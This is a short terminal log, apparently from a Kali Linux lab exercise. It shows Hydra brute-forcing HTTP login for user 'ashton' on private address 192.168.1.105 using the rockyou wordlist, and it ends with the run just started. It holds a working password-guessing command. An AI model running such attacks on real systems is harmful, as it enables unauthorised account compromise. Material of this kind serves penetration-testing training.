 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-05 17:25:22
[ERROR] File for passwords not found: /rockyou.txt
root@Kali:/usr/share/wordlists# ls
dirb  dirbuster  fasttrack.txt  fern-wifi  hydra.restore  metasploit  nmap.lst  rockyou.txt  wfuzz
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-05 17:26:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
Status: Running